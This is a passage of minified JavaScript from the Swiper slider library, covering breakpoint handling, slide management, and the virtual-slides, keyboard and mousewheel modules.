e2=this;e2.support.touch||e2.params.watchOverflow&&e2.isLocked||e2.params.cssMode||(e2[e2.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e2=this,t2=a(),{params:s2,support:i2}=e2;e2.onTouchStart=S.bind(e2),e2.onTouchMove=M.bind(e2),e2.onTouchEnd=P.bind(e2),s2.cssMode&&(e2.onScroll=O.bind(e2)),e2.onClick=z.bind(e2),i2.touch&&!I&&(t2.addEventListener("touchstart",L),I=!0),A(e2,"on")},detachEvents:function(){A(this,"off")}},breakpoints:{setBreakpoint:function(){const e2=this,{activeIndex:t2,initialized:s2,loopedSlides:a2=0,params:i2,$el:r2}=e2,n2=i2.breakpoints;if(!n2||n2&&Object.keys(n2).length===0)return;const l2=e2.getBreakpoint(n2,e2.params.breakpointsBase,e2.el);if(!l2||e2.currentBreakpoint===l2)return;const o2=(l2 in n2?n2[l2]:void 0)||e2.originalParams,d2=D(e2,i2),p2=D(e2,o2),c2=i2.enabled;d2&&!p2?(r2.removeClass(`${i2.containerModifierClass}grid ${i2.containerModifierClass}grid-column`),e2.emitContainerClasses()):!d2&&p2&&(r2.addClass(`${i2.containerModifierClass}grid`),(o2.grid.fill&&o2.grid.fill==="column"||!o2.grid.fill&&i2.grid.fill==="column")&&r2.addClass(`${i2.containerModifierClass}grid-column`),e2.emitContainerClasses());const u2=o2.direction&&o2.direction!==i2.direction,h2=i2.loop&&(o2.slidesPerView!==i2.slidesPerView||u2);u2&&s2&&e2.changeDirection(),f(e2.params,o2);const m2=e2.params.enabled;Object.assign(e2,{allowTouchMove:e2.params.allowTouchMove,allowSlideNext:e2.params.allowSlideNext,allowSlidePrev:e2.params.allowSlidePrev}),c2&&!m2?e2.disable():!c2&&m2&&e2.enable(),e2.currentBreakpoint=l2,e2.emit("_beforeBreakpoint",o2),h2&&s2&&(e2.loopDestroy(),e2.loopCreate(),e2.updateSlides(),e2.slideTo(t2-a2+e2.loopedSlides,0,!1)),e2.emit("breakpoint",o2)},getBreakpoint:function(e2,t2="window",s2){if(!e2||t2==="container"&&!s2)return;let a2=!1;const i2=r(),n2=t2==="window"?i2.innerHeight:s2.clientHeight,l2=Object.keys(e2).map(e3=>{if(typeof e3=="string"&&e3.indexOf("@")===0){const t3=parseFloat(e3.substr(1));return{value:n2*t3,point:e3}}return{value:e3,point:e3}});l2.sort((e3,t3)=>parseInt(e3.value,10)-parseInt(t3.value,10));for(let e3=0;e3<l2.length;e3+=1){const{point:r2,value:n3}=l2[e3];t2==="window"?i2.matchMedia(`(min-width: ${n3}px)`).matches&&(a2=r2):n3<=s2.clientWidth&&(a2=r2)}return a2||"max"}},checkOverflow:{checkOverflow:function(){const e2=this,{isLocked:t2,params:s2}=e2,{slidesOffsetBefore:a2}=s2;if(a2){const t3=e2.slides.length-1,s3=e2.slidesGrid[t3]+e2.slidesSizesGrid[t3]+2*a2;e2.isLocked=e2.size>s3}else e2.isLocked=e2.snapGrid.length===1;s2.allowSlideNext===!0&&(e2.allowSlideNext=!e2.isLocked),s2.allowSlidePrev===!0&&(e2.allowSlidePrev=!e2.isLocked),t2&&t2!==e2.isLocked&&(e2.isEnd=!1),t2!==e2.isLocked&&e2.emit(e2.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e2=this,{classNames:t2,params:s2,rtl:a2,$el:i2,device:r2,support:n2}=e2,l2=function(e3,t3){const s3=[];return e3.forEach(e4=>{typeof e4=="object"?Object.keys(e4).forEach(a3=>{e4[a3]&&s3.push(t3+a3)}):typeof e4=="string"&&s3.push(t3+e4)}),s3}(["initialized",s2.direction,{"pointer-events":!n2.touch},{"free-mode":e2.params.freeMode&&s2.freeMode.enabled},{autoheight:s2.autoHeight},{rtl:a2},{grid:s2.grid&&s2.grid.rows>1},{"grid-column":s2.grid&&s2.grid.rows>1&&s2.grid.fill==="column"},{android:r2.android},{ios:r2.ios},{"css-mode":s2.cssMode},{centered:s2.cssMode&&s2.centeredSlides}],s2.containerModifierClass);t2.push(...l2),i2.addClass([...t2].join(" ")),e2.emitContainerClasses()},removeClasses:function(){const{$el:e2,classNames:t2}=this;e2.removeClass(t2.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e2,t2,s2,a2,i2,n2){const l2=r();let o2;function p2(){n2&&n2()}d(e2).parent("picture")[0]||e2.complete&&i2?p2():t2?(o2=new l2.Image,o2.onload=p2,o2.onerror=p2,a2&&(o2.sizes=a2),s2&&(o2.srcset=s2),t2&&(o2.src=t2)):p2()},preloadImages:function(){const e2=this;function t2(){e2!=null&&e2&&!e2.destroyed&&(e2.imagesLoaded!==void 0&&(e2.imagesLoaded+=1),e2.imagesLoaded===e2.imagesToLoad.length&&(e2.params.updateOnImagesReady&&e2.update(),e2.emit("imagesReady")))}e2.imagesToLoad=e2.$el.find("img");for(let s2=0;s2<e2.imagesToLoad.length;s2+=1){const a2=e2.imagesToLoad[s2];e2.loadImage(a2,a2.currentSrc||a2.getAttribute("src"),a2.srcset||a2.getAttribute("srcset"),a2.sizes||a2.getAttribute("sizes"),!0,t2)}}}},X={};class H{constructor(...e2){let t2,s2;if(e2.length===1&&e2[0].constructor&&Object.prototype.toString.call(e2[0]).slice(8,-1)==="Object"?s2=e2[0]:[t2,s2]=e2,s2||(s2={}),s2=f({},s2),t2&&!s2.el&&(s2.el=t2),s2.el&&d(s2.el).length>1){const e3=[];return d(s2.el).each(t3=>{const a3=f({},s2,{el:t3});e3.push(new H(a3))}),e3}const a2=this;a2.__swiper__=!0,a2.support=y(),a2.device=E({userAgent:s2.userAgent}),a2.browser=T(),a2.eventsListeners={},a2.eventsAnyListeners=[],a2.modules=[...a2.__modules__],s2.modules&&Array.isArray(s2.modules)&&a2.modules.push(...s2.modules);const i2={};a2.modules.forEach(e3=>{e3({swiper:a2,extendParams:N(s2,i2),on:a2.on.bind(a2),once:a2.once.bind(a2),off:a2.off.bind(a2),emit:a2.emit.bind(a2)})});const r2=f({},G,i2);return a2.params=f({},r2,X,s2),a2.originalParams=f({},a2.params),a2.passedParams=f({},s2),a2.params&&a2.params.on&&Object.keys(a2.params.on).forEach(e3=>{a2.on(e3,a2.params.on[e3])}),a2.params&&a2.params.onAny&&a2.onAny(a2.params.onAny),a2.$=d,Object.assign(a2,{enabled:a2.params.enabled,el:t2,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>a2.params.direction==="horizontal",isVertical:()=>a2.params.direction==="vertical",activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a2.params.allowSlideNext,allowSlidePrev:a2.params.allowSlidePrev,touchEvents:function(){const e3=["touchstart","touchmove","touchend","touchcancel"],t3=["pointerdown","pointermove","pointerup"];return a2.touchEventsTouch={start:e3[0],move:e3[1],end:e3[2],cancel:e3[3]},a2.touchEventsDesktop={start:t3[0],move:t3[1],end:t3[2]},a2.support.touch||!a2.params.simulateTouch?a2.touchEventsTouch:a2.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a2.params.focusableElements,lastClickTime:u(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a2.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a2.emit("_swiper"),a2.params.init&&a2.init(),a2}enable(){const e2=this;e2.enabled||(e2.enabled=!0,e2.params.grabCursor&&e2.setGrabCursor(),e2.emit("enable"))}disable(){const e2=this;e2.enabled&&(e2.enabled=!1,e2.params.grabCursor&&e2.unsetGrabCursor(),e2.emit("disable"))}setProgress(e2,t2){const s2=this;e2=Math.min(Math.max(e2,0),1);const a2=s2.minTranslate(),i2=(s2.maxTranslate()-a2)*e2+a2;s2.translateTo(i2,t2===void 0?0:t2),s2.updateActiveIndex(),s2.updateSlidesClasses()}emitContainerClasses(){const e2=this;if(!e2.params._emitClasses||!e2.el)return;const t2=e2.el.className.split(" ").filter(t3=>t3.indexOf("swiper")===0||t3.indexOf(e2.params.containerModifierClass)===0);e2.emit("_containerClasses",t2.join(" "))}getSlideClasses(e2){const t2=this;return e2.className.split(" ").filter(e3=>e3.indexOf("swiper-slide")===0||e3.indexOf(t2.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e2=this;if(!e2.params._emitClasses||!e2.el)return;const t2=[];e2.slides.each(s2=>{const a2=e2.getSlideClasses(s2);t2.push({slideEl:s2,classNames:a2}),e2.emit("_slideClass",s2,a2)}),e2.emit("_slideClasses",t2)}slidesPerViewDynamic(e2="current",t2=!1){const{params:s2,slides:a2,slidesGrid:i2,slidesSizesGrid:r2,size:n2,activeIndex:l2}=this;let o2=1;if(s2.centeredSlides){let e3,t3=a2[l2].swiperSlideSize;for(let s3=l2+1;s3<a2.length;s3+=1)a2[s3]&&!e3&&(t3+=a2[s3].swiperSlideSize,o2+=1,t3>n2&&(e3=!0));for(let s3=l2-1;s3>=0;s3-=1)a2[s3]&&!e3&&(t3+=a2[s3].swiperSlideSize,o2+=1,t3>n2&&(e3=!0))}else if(e2==="current")for(let e3=l2+1;e3<a2.length;e3+=1)(t2?i2[e3]+r2[e3]-i2[l2]<n2:i2[e3]-i2[l2]<n2)&&(o2+=1);else for(let e3=l2-1;e3>=0;e3-=1)i2[l2]-i2[e3]<n2&&(o2+=1);return o2}update(){const e2=this;if(!e2||e2.destroyed)return;const{snapGrid:t2,params:s2}=e2;function a2(){const t3=e2.rtlTranslate?-1*e2.translate:e2.translate,s3=Math.min(Math.max(t3,e2.maxTranslate()),e2.minTranslate());e2.setTranslate(s3),e2.updateActiveIndex(),e2.updateSlidesClasses()}let i2;s2.breakpoints&&e2.setBreakpoint(),e2.updateSize(),e2.updateSlides(),e2.updateProgress(),e2.updateSlidesClasses(),e2.params.freeMode&&e2.params.freeMode.enabled?(a2(),e2.params.autoHeight&&e2.updateAutoHeight()):(i2=(e2.params.slidesPerView==="auto"||e2.params.slidesPerView>1)&&e2.isEnd&&!e2.params.centeredSlides?e2.slideTo(e2.slides.length-1,0,!1,!0):e2.slideTo(e2.activeIndex,0,!1,!0),i2||a2()),s2.watchOverflow&&t2!==e2.snapGrid&&e2.checkOverflow(),e2.emit("update")}changeDirection(e2,t2=!0){const s2=this,a2=s2.params.direction;return e2||(e2=a2==="horizontal"?"vertical":"horizontal"),e2===a2||e2!=="horizontal"&&e2!=="vertical"||(s2.$el.removeClass(`${s2.params.containerModifierClass}${a2}`).addClass(`${s2.params.containerModifierClass}${e2}`),s2.emitContainerClasses(),s2.params.direction=e2,s2.slides.each(t3=>{e2==="vertical"?t3.style.width="":t3.style.height=""}),s2.emit("changeDirection"),t2&&s2.update()),s2}mount(e2){const t2=this;if(t2.mounted)return!0;const s2=d(e2||t2.params.el);if(!(e2=s2[0]))return!1;e2.swiper=t2;const i2=()=>`.${(t2.params.wrapperClass||"").trim().split(" ").join(".")}`;let r2=(()=>{if(e2&&e2.shadowRoot&&e2.shadowRoot.querySelector){const t3=d(e2.shadowRoot.querySelector(i2()));return t3.children=e3=>s2.children(e3),t3}return s2.children(i2())})();if(r2.length===0&&t2.params.createElements){const e3=a().createElement("div");r2=d(e3),e3.className=t2.params.wrapperClass,s2.append(e3),s2.children(`.${t2.params.slideClass}`).each(e4=>{r2.append(e4)})}return Object.assign(t2,{$el:s2,el:e2,$wrapperEl:r2,wrapperEl:r2[0],mounted:!0,rtl:e2.dir.toLowerCase()==="rtl"||s2.css("direction")==="rtl",rtlTranslate:t2.params.direction==="horizontal"&&(e2.dir.toLowerCase()==="rtl"||s2.css("direction")==="rtl"),wrongRTL:r2.css("display")==="-webkit-box"}),!0}init(e2){const t2=this;return t2.initialized||t2.mount(e2)===!1||(t2.emit("beforeInit"),t2.params.breakpoints&&t2.setBreakpoint(),t2.addClasses(),t2.params.loop&&t2.loopCreate(),t2.updateSize(),t2.updateSlides(),t2.params.watchOverflow&&t2.checkOverflow(),t2.params.grabCursor&&t2.enabled&&t2.setGrabCursor(),t2.params.preloadImages&&t2.preloadImages(),t2.params.loop?t2.slideTo(t2.params.initialSlide+t2.loopedSlides,0,t2.params.runCallbacksOnInit,!1,!0):t2.slideTo(t2.params.initialSlide,0,t2.params.runCallbacksOnInit,!1,!0),t2.attachEvents(),t2.initialized=!0,t2.emit("init"),t2.emit("afterInit")),t2}destroy(e2=!0,t2=!0){const s2=this,{params:a2,$el:i2,$wrapperEl:r2,slides:n2}=s2;return s2.params===void 0||s2.destroyed||(s2.emit("beforeDestroy"),s2.initialized=!1,s2.detachEvents(),a2.loop&&s2.loopDestroy(),t2&&(s2.removeClasses(),i2.removeAttr("style"),r2.removeAttr("style"),n2&&n2.length&&n2.removeClass([a2.slideVisibleClass,a2.slideActiveClass,a2.slideNextClass,a2.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s2.emit("destroy"),Object.keys(s2.eventsListeners).forEach(e3=>{s2.off(e3)}),e2!==!1&&(s2.$el[0].swiper=null,function(e3){const t3=e3;Object.keys(t3).forEach(e4=>{try{t3[e4]=null}catch{}try{delete t3[e4]}catch{}})}(s2)),s2.destroyed=!0),null}static extendDefaults(e2){f(X,e2)}static get extendedDefaults(){return X}static get defaults(){return G}static installModule(e2){H.prototype.__modules__||(H.prototype.__modules__=[]);const t2=H.prototype.__modules__;typeof e2=="function"&&t2.indexOf(e2)<0&&t2.push(e2)}static use(e2){return Array.isArray(e2)?(e2.forEach(e3=>H.installModule(e3)),H):(H.installModule(e2),H)}}function Y(e2,t2,s2,i2){const r2=a();return e2.params.createElements&&Object.keys(i2).forEach(a2=>{if(!s2[a2]&&s2.auto===!0){let n2=e2.$el.children(`.${i2[a2]}`)[0];n2||(n2=r2.createElement("div"),n2.className=i2[a2],e2.$el.append(n2)),s2[a2]=n2,t2[a2]=n2}}),s2}function W(e2=""){return`.${e2.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function R(e2){const t2=this,{$wrapperEl:s2,params:a2}=t2;if(a2.loop&&t2.loopDestroy(),typeof e2=="object"&&"length"in e2)for(let t3=0;t3<e2.length;t3+=1)e2[t3]&&s2.append(e2[t3]);else s2.append(e2);a2.loop&&t2.loopCreate(),a2.observer||t2.update()}function j(e2){const t2=this,{params:s2,$wrapperEl:a2,activeIndex:i2}=t2;s2.loop&&t2.loopDestroy();let r2=i2+1;if(typeof e2=="object"&&"length"in e2){for(let t3=0;t3<e2.length;t3+=1)e2[t3]&&a2.prepend(e2[t3]);r2=i2+e2.length}else a2.prepend(e2);s2.loop&&t2.loopCreate(),s2.observer||t2.update(),t2.slideTo(r2,0,!1)}function _(e2,t2){const s2=this,{$wrapperEl:a2,params:i2,activeIndex:r2}=s2;let n2=r2;i2.loop&&(n2-=s2.loopedSlides,s2.loopDestroy(),s2.slides=a2.children(`.${i2.slideClass}`));const l2=s2.slides.length;if(e2<=0)return void s2.prependSlide(t2);if(e2>=l2)return void s2.appendSlide(t2);let o2=n2>e2?n2+1:n2;const d2=[];for(let t3=l2-1;t3>=e2;t3-=1){const e3=s2.slides.eq(t3);e3.remove(),d2.unshift(e3)}if(typeof t2=="object"&&"length"in t2){for(let e3=0;e3<t2.length;e3+=1)t2[e3]&&a2.append(t2[e3]);o2=n2>e2?n2+t2.length:n2}else a2.append(t2);for(let e3=0;e3<d2.length;e3+=1)a2.append(d2[e3]);i2.loop&&s2.loopCreate(),i2.observer||s2.update(),i2.loop?s2.slideTo(o2+s2.loopedSlides,0,!1):s2.slideTo(o2,0,!1)}function V(e2){const t2=this,{params:s2,$wrapperEl:a2,activeIndex:i2}=t2;let r2=i2;s2.loop&&(r2-=t2.loopedSlides,t2.loopDestroy(),t2.slides=a2.children(`.${s2.slideClass}`));let n2,l2=r2;if(typeof e2=="object"&&"length"in e2){for(let s3=0;s3<e2.length;s3+=1)n2=e2[s3],t2.slides[n2]&&t2.slides.eq(n2).remove(),n2<l2&&(l2-=1);l2=Math.max(l2,0)}else n2=e2,t2.slides[n2]&&t2.slides.eq(n2).remove(),n2<l2&&(l2-=1),l2=Math.max(l2,0);s2.loop&&t2.loopCreate(),s2.observer||t2.update(),s2.loop?t2.slideTo(l2+t2.loopedSlides,0,!1):t2.slideTo(l2,0,!1)}function q(){const e2=this,t2=[];for(let s2=0;s2<e2.slides.length;s2+=1)t2.push(s2);e2.removeSlide(t2)}function F(e2){const{effect:t2,swiper:s2,on:a2,setTranslate:i2,setTransition:r2,overwriteParams:n2,perspective:l2}=e2;a2("beforeInit",()=>{if(s2.params.effect!==t2)return;s2.classNames.push(`${s2.params.containerModifierClass}${t2}`),l2&&l2()&&s2.classNames.push(`${s2.params.containerModifierClass}3d`);const e3=n2?n2():{};Object.assign(s2.params,e3),Object.assign(s2.originalParams,e3)}),a2("setTranslate",()=>{s2.params.effect===t2&&i2()}),a2("setTransition",(e3,a3)=>{s2.params.effect===t2&&r2(a3)})}function U(e2,t2){return e2.transformEl?t2.find(e2.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t2}function K({swiper:e2,duration:t2,transformEl:s2,allSlides:a2}){const{slides:i2,activeIndex:r2,$wrapperEl:n2}=e2;if(e2.params.virtualTranslate&&t2!==0){let t3,l2=!1;t3=a2?s2?i2.find(s2):i2:s2?i2.eq(r2).find(s2):i2.eq(r2),t3.transitionEnd(()=>{if(l2||!e2||e2.destroyed)return;l2=!0,e2.animating=!1;const t4=["webkitTransitionEnd","transitionend"];for(let e3=0;e3<t4.length;e3+=1)n2.trigger(t4[e3])})}}function Z(e2,t2,s2){const a2="swiper-slide-shadow"+(s2?`-${s2}`:""),i2=e2.transformEl?t2.find(e2.transformEl):t2;let r2=i2.children(`.${a2}`);return r2.length||(r2=d(`<div class="swiper-slide-shadow${s2?`-${s2}`:""}"></div>`),i2.append(r2)),r2}Object.keys(B).forEach(e2=>{Object.keys(B[e2]).forEach(t2=>{H.prototype[t2]=B[e2][t2]})}),H.use([function({swiper:e2,on:t2,emit:s2}){const a2=r();let i2=null;const n2=()=>{e2&&!e2.destroyed&&e2.initialized&&(s2("beforeResize"),s2("resize"))},l2=()=>{e2&&!e2.destroyed&&e2.initialized&&s2("orientationchange")};t2("init",()=>{e2.params.resizeObserver&&a2.ResizeObserver!==void 0?e2&&!e2.destroyed&&e2.initialized&&(i2=new ResizeObserver(t3=>{const{width:s3,height:a3}=e2;let i3=s3,r2=a3;t3.forEach(({contentBoxSize:t4,contentRect:s4,target:a4})=>{a4&&a4!==e2.el||(i3=s4?s4.width:(t4[0]||t4).inlineSize,r2=s4?s4.height:(t4[0]||t4).blockSize)}),i3===s3&&r2===a3||n2()}),i2.observe(e2.el)):(a2.addEventListener("resize",n2),a2.addEventListener("orientationchange",l2))}),t2("destroy",()=>{i2&&i2.unobserve&&e2.el&&(i2.unobserve(e2.el),i2=null),a2.removeEventListener("resize",n2),a2.removeEventListener("orientationchange",l2)})},function({swiper:e2,extendParams:t2,on:s2,emit:a2}){const i2=[],n2=r(),l2=(e3,t3={})=>{const s3=new(n2.MutationObserver||n2.WebkitMutationObserver)(e4=>{if(e4.length===1)return void a2("observerUpdate",e4[0]);const t4=function(){a2("observerUpdate",e4[0])};n2.requestAnimationFrame?n2.requestAnimationFrame(t4):n2.setTimeout(t4,0)});s3.observe(e3,{attributes:t3.attributes===void 0||t3.attributes,childList:t3.childList===void 0||t3.childList,characterData:t3.characterData===void 0||t3.characterData}),i2.push(s3)};t2({observer:!1,observeParents:!1,observeSlideChildren:!1}),s2("init",()=>{if(e2.params.observer){if(e2.params.observeParents){const t3=e2.$el.parents();for(let e3=0;e3<t3.length;e3+=1)l2(t3[e3])}l2(e2.$el[0],{childList:e2.params.observeSlideChildren}),l2(e2.$wrapperEl[0],{attributes:!1})}}),s2("destroy",()=>{i2.forEach(e3=>{e3.disconnect()}),i2.splice(0,i2.length)})}]);const J=[function({swiper:e2,extendParams:t2,on:s2}){let a2;function i2(t3,s3){const a3=e2.params.virtual;if(a3.cache&&e2.virtual.cache[s3])return e2.virtual.cache[s3];const i3=a3.renderSlide?d(a3.renderSlide.call(e2,t3,s3)):d(`<div class="${e2.params.slideClass}" data-swiper-slide-index="${s3}">${t3}</div>`);return i3.attr("data-swiper-slide-index")||i3.attr("data-swiper-slide-index",s3),a3.cache&&(e2.virtual.cache[s3]=i3),i3}function r2(t3){const{slidesPerView:s3,slidesPerGroup:a3,centeredSlides:r3}=e2.params,{addSlidesBefore:n2,addSlidesAfter:l2}=e2.params.virtual,{from:o2,to:d2,slides:p2,slidesGrid:c2,offset:u2}=e2.virtual;e2.params.cssMode||e2.updateActiveIndex();const h2=e2.activeIndex||0;let m2,f2,g2;m2=e2.rtlTranslate?"right":e2.isHorizontal()?"left":"top",r3?(f2=Math.floor(s3/2)+a3+l2,g2=Math.floor(s3/2)+a3+n2):(f2=s3+(a3-1)+l2,g2=a3+n2);const v2=Math.max((h2||0)-g2,0),w2=Math.min((h2||0)+f2,p2.length-1),b2=(e2.slidesGrid[v2]||0)-(e2.slidesGrid[0]||0);function x2(){e2.updateSlides(),e2.updateProgress(),e2.updateSlidesClasses(),e2.lazy&&e2.params.lazy.enabled&&e2.lazy.load()}if(Object.assign(e2.virtual,{from:v2,to:w2,offset:b2,slidesGrid:e2.slidesGrid}),o2===v2&&d2===w2&&!t3)return e2.slidesGrid!==c2&&b2!==u2&&e2.slides.css(m2,`${b2}px`),void e2.updateProgress();if(e2.params.virtual.renderExternal)return e2.params.virtual.renderExternal.call(e2,{offset:b2,from:v2,to:w2,slides:function(){const e3=[];for(let t4=v2;t4<=w2;t4+=1)e3.push(p2[t4]);return e3}()}),void(e2.params.virtual.renderExternalUpdate&&x2());const y2=[],E2=[];if(t3)e2.$wrapperEl.find(`.${e2.params.slideClass}`).remove();else for(let t4=o2;t4<=d2;t4+=1)(t4<v2||t4>w2)&&e2.$wrapperEl.find(`.${e2.params.slideClass}[data-swiper-slide-index="${t4}"]`).remove();for(let e3=0;e3<p2.length;e3+=1)e3>=v2&&e3<=w2&&(d2===void 0||t3?E2.push(e3):(e3>d2&&E2.push(e3),e3<o2&&y2.push(e3)));E2.forEach(t4=>{e2.$wrapperEl.append(i2(p2[t4],t4))}),y2.sort((e3,t4)=>t4-e3).forEach(t4=>{e2.$wrapperEl.prepend(i2(p2[t4],t4))}),e2.$wrapperEl.children(".swiper-slide").css(m2,`${b2}px`),x2()}t2({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),e2.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},s2("beforeInit",()=>{e2.params.virtual.enabled&&(e2.virtual.slides=e2.params.virtual.slides,e2.classNames.push(`${e2.params.containerModifierClass}virtual`),e2.params.watchSlidesProgress=!0,e2.originalParams.watchSlidesProgress=!0,e2.params.initialSlide||r2())}),s2("setTranslate",()=>{e2.params.virtual.enabled&&(e2.params.cssMode&&!e2._immediateVirtual?(clearTimeout(a2),a2=setTimeout(()=>{r2()},100)):r2())}),s2("init update resize",()=>{e2.params.virtual.enabled&&e2.params.cssMode&&g(e2.wrapperEl,"--swiper-virtual-size",`${e2.virtualSize}px`)}),Object.assign(e2.virtual,{appendSlide:function(t3){if(typeof t3=="object"&&"length"in t3)for(let s3=0;s3<t3.length;s3+=1)t3[s3]&&e2.virtual.slides.push(t3[s3]);else e2.virtual.slides.push(t3);r2(!0)},prependSlide:function(t3){const s3=e2.activeIndex;let a3=s3+1,i3=1;if(Array.isArray(t3)){for(let s4=0;s4<t3.length;s4+=1)t3[s4]&&e2.virtual.slides.unshift(t3[s4]);a3=s3+t3.length,i3=t3.length}else e2.virtual.slides.unshift(t3);if(e2.params.virtual.cache){const t4=e2.virtual.cache,s4={};Object.keys(t4).forEach(e3=>{const a4=t4[e3],r3=a4.attr("data-swiper-slide-index");r3&&a4.attr("data-swiper-slide-index",parseInt(r3,10)+i3),s4[parseInt(e3,10)+i3]=a4}),e2.virtual.cache=s4}r2(!0),e2.slideTo(a3,0)},removeSlide:function(t3){if(t3==null)return;let s3=e2.activeIndex;if(Array.isArray(t3))for(let a3=t3.length-1;a3>=0;a3-=1)e2.virtual.slides.splice(t3[a3],1),e2.params.virtual.cache&&delete e2.virtual.cache[t3[a3]],t3[a3]<s3&&(s3-=1),s3=Math.max(s3,0);else e2.virtual.slides.splice(t3,1),e2.params.virtual.cache&&delete e2.virtual.cache[t3],t3<s3&&(s3-=1),s3=Math.max(s3,0);r2(!0),e2.slideTo(s3,0)},removeAllSlides:function(){e2.virtual.slides=[],e2.params.virtual.cache&&(e2.virtual.cache={}),r2(!0),e2.slideTo(0,0)},update:r2})},function({swiper:e2,extendParams:t2,on:s2,emit:i2}){const n2=a(),l2=r();function o2(t3){if(!e2.enabled)return;const{rtlTranslate:s3}=e2;let a2=t3;a2.originalEvent&&(a2=a2.originalEvent);const r2=a2.keyCode||a2.charCode,o3=e2.params.keyboard.pageUpDown,d2=o3&&r2===33,p3=o3&&r2===34,c3=r2===37,u2=r2===39,h2=r2===38,m2=r2===40;if(!e2.allowSlideNext&&(e2.isHorizontal()&&u2||e2.isVertical()&&m2||p3)||!e2.allowSlidePrev&&(e2.isHorizontal()&&c3||e2.isVertical()&&h2||d2))return!1;if(!(a2.shiftKey||a2.altKey||a2.ctrlKey||a2.metaKey||n2.activeElement&&n2.activeElement.nodeName&&(n2.activeElement.nodeName.toLowerCase()==="input"||n2.activeElement.nodeName.toLowerCase()==="textarea"))){if(e2.params.keyboard.onlyInViewport&&(d2||p3||c3||u2||h2||m2)){let t4=!1;if(e2.$el.parents(`.${e2.params.slideClass}`).length>0&&e2.$el.parents(`.${e2.params.slideActiveClass}`).length===0)return;const a3=e2.$el,i3=a3[0].clientWidth,r3=a3[0].clientHeight,n3=l2.innerWidth,o4=l2.innerHeight,d3=e2.$el.offset();s3&&(d3.left-=e2.$el[0].scrollLeft);const p4=[[d3.left,d3.top],[d3.left+i3,d3.top],[d3.left,d3.top+r3],[d3.left+i3,d3.top+r3]];for(let e3=0;e3<p4.length;e3+=1){const s4=p4[e3];if(s4[0]>=0&&s4[0]<=n3&&s4[1]>=0&&s4[1]<=o4){if(s4[0]===0&&s4[1]===0)continue;t4=!0}}if(!t4)return}e2.isHorizontal()?((d2||p3||c3||u2)&&(a2.preventDefault?a2.preventDefault():a2.returnValue=!1),((p3||u2)&&!s3||(d2||c3)&&s3)&&e2.slideNext(),((d2||c3)&&!s3||(p3||u2)&&s3)&&e2.slidePrev()):((d2||p3||h2||m2)&&(a2.preventDefault?a2.preventDefault():a2.returnValue=!1),(p3||m2)&&e2.slideNext(),(d2||h2)&&e2.slidePrev()),i2("keyPress",r2)}}function p2(){e2.keyboard.enabled||(d(n2).on("keydown",o2),e2.keyboard.enabled=!0)}function c2(){e2.keyboard.enabled&&(d(n2).off("keydown",o2),e2.keyboard.enabled=!1)}e2.keyboard={enabled:!1},t2({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),s2("init",()=>{e2.params.keyboard.enabled&&p2()}),s2("destroy",()=>{e2.keyboard.enabled&&c2()}),Object.assign(e2.keyboard,{enable:p2,disable:c2})},function({swiper:e2,extendParams:t2,on:s2,emit:a2}){const i2=r();let n2;t2({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),e2.mousewheel={enabled:!1};let l2,o2=u();const p2=[];function h2(){e2.enabled&&(e2.mouseEntered=!0)}function m2(){e2.enabled&&(e2.mouseEntered=!1)}function f2(t3){return!(e2.params.mousewheel.thresholdDelta&&t3.delta<e2.params.mousewheel.thresholdDelta)&&!(e2.params.mousewheel.thresholdTime&&u()-o2<e2.params.mousewheel.thresholdTime)&&(t3.delta>=6&&u()-o2<60||(t3.direction<0?e2.isEnd&&!e2.params.loop||e2.animating||(e2.slideNext(),a2("scroll",t3.raw)):e2.isBeginning&&!e2.params.loop||e2.animating||(e2.slidePrev(),a2("scroll",t3.raw)),o2=new i2.Date().getTime(),!1))}function g2(t3){let s3=t3,i3=!0;if(!e2.enabled)return;const r2=e2.params.mousewheel;e2.params.cssMode&&s3.preventDefault();let o3=e2.$el;if(e2.params.mousewheel.eventsTarget!=="container"&&(o3=d(e2.params.mousewheel.eventsTarget)),!e2.mouseEntered&&!o3[0].contains(s3.target)&&!r2.releaseOnEdges)return!0;s3.originalEvent&&(s3=s3.originalEvent);let h3=0;const m3=e2.rtlTranslate?-1:1,g3=function(e3){let t4=0,s4=0,a3=0,i4=0;return"detail"in e3&&(s4=e3.detail),"wheelDelta"in e3&&(s4=-e3.wheelDelta/120),"wheelDeltaY"in e3&&(s4=-e3.wheelDeltaY/120),"wheelDeltaX"in e3&&(t4=-e3.wheelDeltaX/120),"axis"in e3&&e3.axis===e3.HORIZONTAL_AXIS&&(t4=s4,s4=0),a3=10*t4,i4=10*s4,"deltaY"in e3&&(i4=e3.deltaY),"deltaX"in 